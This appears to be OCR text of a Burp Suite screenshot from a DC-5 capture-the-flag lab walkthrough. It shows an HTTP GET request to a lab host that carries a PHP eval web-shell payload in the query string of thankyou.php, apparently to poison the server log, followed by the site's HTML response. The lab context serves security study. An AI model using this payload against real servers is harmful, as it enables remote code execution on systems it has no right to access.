 Go Cancel < > Target: http://192.168.5.140 ?
Request
Raw Params Headers Hex
GET /thankyou.php?<?php eval($_REQUEST[gem]); ?> HTTP/1.1
Host: 192.168.5.140
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 16 Nov 2020 18:31:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 852
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About Us</li></a>
<a href="faq.php"><li>
<a href="contact.php"><li>Contact</li></a>
DivergentFour
? < + > Type a search term 0 matches